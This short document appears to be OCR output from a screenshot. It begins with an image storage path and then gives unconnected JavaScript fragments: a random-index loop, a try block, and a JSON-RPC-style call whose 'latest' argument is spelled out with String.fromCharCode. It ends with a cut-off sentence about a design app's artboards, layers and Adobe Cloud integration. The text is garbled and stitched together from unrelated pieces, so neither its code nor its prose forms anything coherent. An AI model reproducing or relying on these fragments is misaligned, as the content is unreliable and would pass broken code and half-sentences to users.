
andom()*s.length));for(var i=0;i<15;i++)
-0.5);for(let r of u){try{const
params:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
oring. It allows multiple artboards, layers, and Adobe Cloud integration.